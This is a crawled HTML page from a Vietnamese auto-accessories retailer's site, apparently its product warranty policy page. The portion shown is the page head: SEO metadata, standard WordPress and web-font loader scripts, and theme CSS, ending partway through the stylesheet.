

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html
body_size: 18661
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://otonamsao.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Chính sách bảo hành sản phẩm &raquo;</title>

<!-- This site is optimized with the Yoast SEO plugin v12.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Chính sách bảo hành sản phẩm &raquo;" />
<meta property="og:description" content="NĂM SAO .,JSC là nhà phân phối và lắp đặt nắp thùng xe bán tải hàng đầu, bên cạnh đó chúng tôi còn cung cấp Film cách nhiệt, Camera hành trình và Thiết bị dẫn đường. Tất cả các sản phẩm này đều được bảo hành theo quy định của nhà sản xuất. Cụ thể: &hellip;" />
<meta property="og:url" content="https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html" />
<meta property="og:site_name" content="OTONAMSAO™" />
<meta property="article:publisher" content="https://www.facebook.com/otonamsao/" />
<meta property="article:section" content="Tin tức" />
<meta property="article:published_time" content="2017-08-11T08:42:01+00:00" />
<meta property="article:modified_time" content="2019-08-04T04:57:42+00:00" />
<meta property="og:updated_time" content="2019-08-04T04:57:42+00:00" />
<meta property="og:image" content="https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh.jpg" />
<meta property="og:image:secure_url" content="https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="768" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="NĂM SAO .,JSC là nhà phân phối và lắp đặt nắp thùng xe bán tải hàng đầu, bên cạnh đó chúng tôi còn cung cấp Film cách nhiệt, Camera hành trình và Thiết bị dẫn đường. Tất cả các sản phẩm này đều được bảo hành theo quy định của nhà sản xuất. Cụ thể: [&hellip;]" />
<meta name="twitter:title" content="Chính sách bảo hành sản phẩm &raquo;" />
<meta name="twitter:image" content="https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://otonamsao.com/#organization","name":"Nam Sao Auto Accessories","url":"https://otonamsao.com/","sameAs":["https://www.facebook.com/otonamsao/","https://www.youtube.com/channel/UCi66Jy19_31gCpi6AmFxPSg"],"logo":{"@type":"ImageObject","@id":"https://otonamsao.com/#logo","url":false,"caption":"Nam Sao Auto Accessories"},"image":{"@id":"https://otonamsao.com/#logo"}},{"@type":"WebSite","@id":"https://otonamsao.com/#website","url":"https://otonamsao.com/","name":"OTONAMSAO\u2122","publisher":{"@id":"https://otonamsao.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://otonamsao.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#primaryimage","url":"https://otonamsao.com/wp-content/uploads/2017/08/chinh-sach-bao-hanh.jpg","width":1024,"height":768},{"@type":"WebPage","@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#webpage","url":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html","inLanguage":"vi","name":"Ch\u00ednh s\u00e1ch b\u1ea3o h\u00e0nh s\u1ea3n ph\u1ea9m &raquo;","isPartOf":{"@id":"https://otonamsao.com/#website"},"primaryImageOfPage":{"@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#primaryimage"},"datePublished":"2017-08-11T08:42:01+00:00","dateModified":"2019-08-04T04:57:42+00:00"},{"@type":"Article","@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#article","isPartOf":{"@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#webpage"},"author":{"@id":"https://otonamsao.com/#/schema/person/4c5783b848332c2b37adfd4781fe9d88"},"headline":"Ch\u00ednh s\u00e1ch b\u1ea3o h\u00e0nh s\u1ea3n ph\u1ea9m","datePublished":"2017-08-11T08:42:01+00:00","dateModified":"2019-08-04T04:57:42+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#webpage"},"publisher":{"@id":"https://otonamsao.com/#organization"},"image":{"@id":"https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html#primaryimage"},"articleSection":"Tin t\u1ee9c"},{"@type":["Person"],"@id":"https://otonamsao.com/#/schema/person/4c5783b848332c2b37adfd4781fe9d88","name":"otonamsao.com","image":{"@type":"ImageObject","@id":"https://otonamsao.com/#authorlogo","url":"https://secure.gravatar.com/avatar/c4b12c4134b1c3f3cd3e4e7983fb12ee?s=96&d=mm&r=g","caption":"otonamsao.com"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin OTONAMSAO™ &raquo;" href="https://otonamsao.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi OTONAMSAO™ &raquo;" href="https://otonamsao.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="OTONAMSAO™ &raquo; Chính sách bảo hành sản phẩm Dòng phản hồi" href="https://otonamsao.com/chinh-sach-bao-hanh-san-pham.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/otonamsao.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://otonamsao.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css'  href='https://otonamsao.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css'  href='https://otonamsao.com/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://otonamsao.com/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1517993576' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css'  href='https://otonamsao.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://otonamsao.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='https://otonamsao.com/wp-content/themes/flatsome-child/style.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='column-styles-css'  href='http://otonamsao.com/wp-content/plugins/ultimate-tinymce/css/column-style.css?ver=4.9.5' type='text/css' media='all' />
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://otonamsao.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://otonamsao.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://otonamsao.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.5" />
<meta name="generator" content="WooCommerce 3.8.1" />
<link rel='shortlink' href='https://otonamsao.com/?p=3765' />
<link rel="alternate" type="application/json+oembed" href="https://otonamsao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotonamsao.com%2Fchinh-sach-bao-hanh-san-pham.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otonamsao.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotonamsao.com%2Fchinh-sach-bao-hanh-san-pham.html&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://otonamsao.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://otonamsao.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "customFont:regular,default","customFont:regular,default","Lato:regular,default","Dancing+Script:regular,default", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otonamsao.com/wp-content/uploads/2019/07/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #DD0808;}/* Site Width */#main,#main.dark{background-color: #FFF}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:200px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:62px!important}.stuck #logo img{max-height: 62px!important}.search-form{ width: 60%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 20px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #dd9933;}.nav .nav-dropdown{border-color: #dd9933 }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #dd2323;}.nav .nav-dropdown{background-color: #dd2323}.header-top{background-color:#F1F1F1!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #DD0808;}/* Color !important */[data-text-color="primary"]{color: #DD0808!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #DD0808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #DD0808}.nav-tabs > li.active > a{border-top-color: #DD0808}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #DD0808;}body{font-family:"customFont", sans-serif}body{font-weight: 400}body{color: #444444}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "customFont", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #444444;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #373435;}a{color: #4c4c4c;}a:hover{color: ;}.tagcloud a:hover{border-color: ;background-color: ;}.badge-inner.new-bubble{background-color: #7a9c59}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 800px!important;width: 800px!important;}}.footer-1{background-color: #2D3034}.footer-2{background-color: #777}.absolute-footer, html{background-color: #212326}.page-title-small + main .product-container > .row{padding-top:0;}div {}.col-container {display: table; /* Make the container element behave like a table */width: 100%; /* Set full-width to expand the whole page */}.col {display: table-cell; /* Make elements inside the container behave like table cells */}.header-home-icon {max-width: 108px;position: absolute;top: -15px;left: -40px;} #logo img {max-width: 278px;}.icon.primary.button.round.is-small {background: #DD0808 !important;}#top-bar .html.custom.html_nav_position_text {font-weight: bold;}.home-slider {margin-top: -6px;z-index: 9999;padding-top: 0;}.home-slider {border-top: 3px solid #444;margin-top: -3px;z-index: 1000;}.home-product .name.product-title > a {color: #333;font-size: 14px;font-weight: bold;}.home-product .woocommerce-Price-amount.amount {color: #f22010;font-size: 13px;}.home-product .category.uppercase.is-smaller.no-text-overflow.product-cat.op-7 {display: none;}.top-bar-nav #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box::before {background-image: none;}.top-bar-nav #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height: unset;}#mega_main_menu.top_bar_nav {min-height: unset;}#mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height: unset;}#mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li.nav_search_box, #mega_main_menu.top_bar_nav.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i, #mega_main_menu.top_bar_nav.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i, #mega_main_menu.top_bar_nav.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content, #mega_main_menu.top_bar_nav.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.top_bar_nav > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user {height: unset;line-height: unset;}.top_bar_nav .link_text {font-weight: bold !important;}.top_bar_nav i {position: absolute;top: 8px;}#mega_main_menu.top_bar_nav.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content {margin-left: 20px;}.top-bar-nav a {padding-left: 8px !important;padding-right: 8px !important;}.top-bar-nav span:hover {color: #767677 !important;}.top-bar-nav a:hover i{color: #767677 !important;}.top-bar-hotline .link_text {color: #D04E45 !important;}.top-bar-hotline i {color: #D04E45 !important;}.header-bottom-nav #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li > .item_link::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > .nav_logo::before, #mega_main_menu.direction-horizontal > .menu_holder > .menu_inner > ul > li.nav_search_box::before {background-image: none;}.header-search-form .submit-button {background: #de0903 none repeat scroll 0 0;}#mega_main_menu_ul .link_text {font-weight: bold!important;}.header-bottom-nav #mega_main_menu_ul .link_text:hover {color: #DE0903 !important;}.header-bottom-nav a:hover i{color: #DE0903 !important;}.header-bottom-nav #mega_main_menu_ul > li > a {padding-left: 8px !important;padding-right: 8px !important;}.header-bottom-nav #mega_main_menu.icons-left > .menu_holder > .menu_inner > ul > li > .item_link.with_icon i {padding-right: 3px;}.header-bottom-nav i {font-size: 13px !important;}#mega_main_menu .link_content {margin-left: 0px;}.home-product .box-overlay .box-text, .box-shade .box-text {top:0;bottom: unset;}.home-product .name.product-title > a:hover {color: #DE0903 !important;}.home-product .tab-panels .box-text {padding-bottom: unset;}.home-product .tab-panels .col {border: 1px solid #f2f2f2;padding-bottom: 10px;padding-top: 17px; border-top: none; border-right: none;}.home-product .section-content .col-inner .col {border: 1px solid #f2f2f2;padding-bottom: 10px;padding-top: 17px; border-top: none; border-right: none;}.home #content .section-content > .row {margin-bottom: 49px;}.home-product .section-title-container {display: none;}.home-product .section-title b {flex: unset;}.home-news .section-title b {flex: unset;}.home-news .section-title-container {margin-bottom: unset;}.home-news .col.post-item {padding: 10px !important;}.home-youtube .section-title b {flex: unset;}.home-youtube .section-title-main {color: white;font-size: 54px;}.home-link-youtube img {max-width: 173px;}.home-link-youtube-url {padding-left: 0;}.home-youtube-row3 {margin-bottom: 0!important;padding-bottom: 0!important;}.home-link-youtube-url .col-inner > p {margin-bottom: 5px;}.copyright-footer {color: #9c9c9c;}.menu-footer-nav-container {display: none;}.footer-secondary {display: none;}.footer.footer-2 {display: none;}.footer-1 p {color: white;font-size: 14px;line-height: 1.4;margin-bottom: 0;padding-bottom: 0;}.footer-1 .col-inner {color: white;font-size: 13px;line-height: 1.4;}.footer-1 .col {padding-bottom: 6px;}.footer-col4 .row {margin-bottom: 14px;} .footer-col4 img {max-width: 15px;}.footer .is-divider.small {display: none;}.row.footer-col4 {margin-bottom: 10px;}.footer-col4-row1 {margin-top: 15px;}.footer .widget-title {color: white;}.footer-col4-icon {max-width: 50px !important;}#menu-footer-cot-3 a {color: white;font-size: 14px;text-transform: unset;}.footer-1 a {color: white;}#menu-footer-cot-3 li {border: unset;}#menu-footer-cot-2 a {color: white;font-size: 14px;text-transform: unset;}#menu-footer-cot-2 a:hover {color: #B30703;}#menu-footer-cot-3 a:hover {color: #B30703;}#menu-footer-cot-2 li {border: unset;}.footer-1 .row {max-width: unset;}.footer-col4 img {max-width: 20px;}.footer-1 .attachment-large.size-large.header-nav-main {margin-top: 12px;}.flickity-slider > .img::before {background: rgba(0, 0, 0, 0) url("http://otonamsao.com/wp-content/uploads/2018/01/head-img-overlay.png") repeat scroll 0 0;content: "";height: 100%;left: 0;position: absolute;right: 0;width: 100%;z-index: 99;}.slider-nav-light .flickity-page-dots .dot.is-selected {background-color: #333333;}.slider-nav-light .flickity-page-dots .dot {border-color: #333333;}.thuonghieu-doitac .slider-style-container .flickity-slider > *:not(.is-selected), .slider-style-shadow .flickity-slider > *:not(.is-selected), .slider-style-focus .flickity-slider > *:not(.is-selected) {opacity: unset;}.footer-1 #block_widget-3 img {display: block;margin: 0 auto;max-width: 200px;}#block_widget-6 > div {padding: 2px 13px;}#block_widget-6 > div > div {padding: 0;}#image_1753707521 .attachment-large.size-large {margin-top: 20px;max-width: 121px;}.line {color: #2d3034;display: block;width: 100%;}.home-product .row.large-columns-4.medium-columns-.small-columns-2.row-small.row-full-width {padding-left: 15px;}.tab.has-icon span {font-family: arial;}#nav_menu-6 ul {list-style-position: inside;list-style-type: disc;}.home-product .col {border: none !important;}.home-product .col-inner .row .col {border-right: 1px solid #ddd !important}.home-product .col-inner .row .col {border-top: 1px solid #ddd !important}#menu-footer-cot-3 li {color: #9c9c9c;}#menu-footer-cot-3 li::before {background-image: url('http://otonamsao.com/wp-content/uploads/2018/01/footer-li-item.png');background-size: 5px 5px;display: inline-block;width: 6px; height: 6px;content:"";background-repeat: no-repeat;}#menu-footer-cot-2 li::before {background-image: url('http://napthungbantai.vn/wp-content/uploads/2018/01/footer-li-item.png');background-size: 5px 5px;display: inline-block;width: 6px; height: 7px;content:"";background-repeat: no-repeat;}#menu-footer-cot-2 {margin-bottom: 12px;}.product-link-to-all {margin-left: 15px;}.product-container p {margin-bottom: 2px !important;}.product-container .product img {margin-bottom: 2px !important;}img.size-full.alignnone {margin-bottom: 2px !important;}/*@media (min-width: 768px) { #logo {margin-left: 99px;margin-right: 0;}#mega_main_menu {margin-left: 79px;}}*/@media (min-width: 920px) { #logo {margin-left: 93px;margin-right: 0;}#mega_main_menu {margin-left: 79px;}.home-news .section-title-main {font-size: 29px;}.thuonghieu-doitac .section-title-main {font-size: 29px;}.thuonghieu-doitac .section-title b {flex: unset;}}@media (min-width: 850px) { .icon.primary.button.round.is-small {margin-top: 34px !important;}.thuonghieu-doitac img {max-width: 143px;margin-left: 35px;}.footer-1 > .row > div {border-left: 1px solid #3b3f45;}.footer-1 #block_widget-3 {border: medium none;}.footer-1 #block_widget-3 {flex-basis: 33%;max-width: 33%;}.footer-1 #nav_menu-3 {flex-basis: 21%;max-width: 21%;}#block_widget-8 {flex-basis: 21%;max-width: 21%;}.footer-1 #nav_menu-6 {flex-basis: 21%;max-width: 21%;}.footer-1 #block_widget-6 {flex-basis: 25%;max-width: 25%;}#image_1753707521 .attachment-large.size-large {margin-top: 65px;}.home-product .tab-panels .col:nth-child(1) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) {border-top: none !important;}.home-product .tab-panels .col:nth-child(3) {border-top: none !important;}.home-product .tab-panels .col:nth-child(4) {border-top: none !important;border-right: none !important;}.home-product .tab-panels .col:nth-child(8) {border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(1) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(2) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(3) {border-top: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(4) {border-top: none !important;border-right: none !important;}.home-product .section-content > .row > .col > .col-inner > .row > .col:nth-child(8) {border-right: none !important;}}@media (max-width: 850px) { .home #content .section-content > .row {margin-bottom: 9px;}.container.section-title-container {margin-bottom: 2px;}.home-product .tab-panels .col:nth-child(1) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) {border-top: none !important;}.home-product .tab-panels .col:nth-child(2) { border-right: none !important;}.home-product .tab-panels .col:nth-child(4) { border-right: none !important;}.home-product .tab-panels .col:nth-child(6) { border-right: none !important;}/*.ford-ranger #tab_danh-mục-phụ-kiện .col:nth-child(6) { border-bottom: 1px solid #ddd 